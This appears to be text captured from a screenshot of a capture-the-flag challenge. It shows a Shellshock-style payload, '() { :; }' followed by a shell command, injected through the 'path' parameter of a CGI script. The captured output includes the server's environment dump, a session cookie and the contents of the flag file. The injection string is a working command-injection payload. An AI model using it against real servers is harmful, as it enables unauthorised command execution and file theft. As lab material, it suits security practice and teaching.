 Inseguro 10.227.243.188:5002/cgi-bin/list.cgi?path=%27()%20{%20:;%20}%27;%20more%20/var/flag/flag.txt
SERVER_SIGNATURE=
Apache/2.4.7 (Ubuntu) Server at 10.227.243.188 Port 5002
UNIQUE_ID=ZwudwQqSAwIAAAAJhWcAAABG
HTTP_USER_AGENT=Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
HTTP_HOST=10.227.243.188:5002
SERVER_PORT=5002
DOCUMENT_ROOT=/var/www/html
SCRIPT_FILENAME=/usr/lib/cgi-bin/list.cgi
REQUEST_URI=/cgi-bin/list.cgi?path=%27()%20{%20:;%20}%27;%20more%20/var/flag/flag.txt
SCRIPT_NAME=/cgi-bin/list.cgi
HTTP_CONNECTION=keep-alive
REMOTE_PORT=30071
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
path='() { :; }'; more /var/flag/flag.txt
_=/usr/bin/env
CONTEXT_PREFIX=/cgi-bin/
SERVER_ADMIN=webmaster@localhost
PWD=/usr/lib/cgi-bin
REQUEST_SCHEME=http
HTTP_ACCEPT_LANGUAGE=pt-PT,pt;q=0.9,zh-CN;q=0.8,zh;q=0.7,en;q=0.6,gl;q=0.5
HTTP_ACCEPT=text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
REMOTE_ADDR=172.29.128.3
SERVER_NAME=10.227.243.188
SHLVL=2
SERVER_SOFTWARE=Apache/2.4.7 (Ubuntu)
QUERY_STRING=path=%27()%20{%20:;%20}%27;%20more%20/var/flag/flag.txt
SERVER_ADDR=10.146.3.2
GATEWAY_INTERFACE=CGI/1.1
HTTP_UPGRADE_INSECURE_REQUESTS=1
SERVER_PROTOCOL=HTTP/1.1
HTTP_ACCEPT_ENCODING=gzip, deflate
HTTP_COOKIE=session=551318fe-92d0-4b7c-9530-e03d6297d100.j5gboX8sASDErGmupkTIo3WKn_k
REQUEST_METHOD=GET
CONTEXT_DOCUMENT_ROOT=/usr/lib/cgi-bin/
X=() { :; }
::::::::::::::
/var/flag/flag.txt
::::::::::::::
flag{HLwXGJUSz6C2pK2Gvs49cNGH2F52js}
******** /usr/local/bin/bash: Not a text file ********